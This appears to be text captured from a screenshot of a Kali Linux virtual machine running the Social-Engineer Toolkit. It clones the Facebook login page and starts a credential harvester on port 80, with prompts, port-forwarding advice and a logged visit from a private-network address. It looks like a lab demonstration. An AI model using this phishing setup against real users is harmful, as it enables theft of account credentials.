 en-gb.facebook.com/login.php
facebook
Log in to Facebook
emoji
•••••
Log In
Forgotten account? · Sign up for Facebook
Kali-Linux-2022.2-virtualbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Actions Edit View Help
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
91.4]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.91.253 - - [24/Jul/2022 08:29:01] "GET / HTTP/1.1" 200 -